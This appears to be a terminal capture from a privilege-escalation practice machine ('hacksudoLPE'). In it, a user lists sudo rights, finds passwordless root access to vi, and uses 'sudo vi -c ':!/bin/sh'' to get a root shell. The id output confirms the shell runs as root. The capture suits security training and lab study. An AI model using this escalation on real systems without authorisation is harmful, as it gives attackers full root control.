 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user25@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user25 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user25 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/vi
user25@hacksudoLPE:~$ sudo vi -c ':!/bin/sh' /dev/null

# id
uid=0(root) gid=0(root) groups=0(root)
#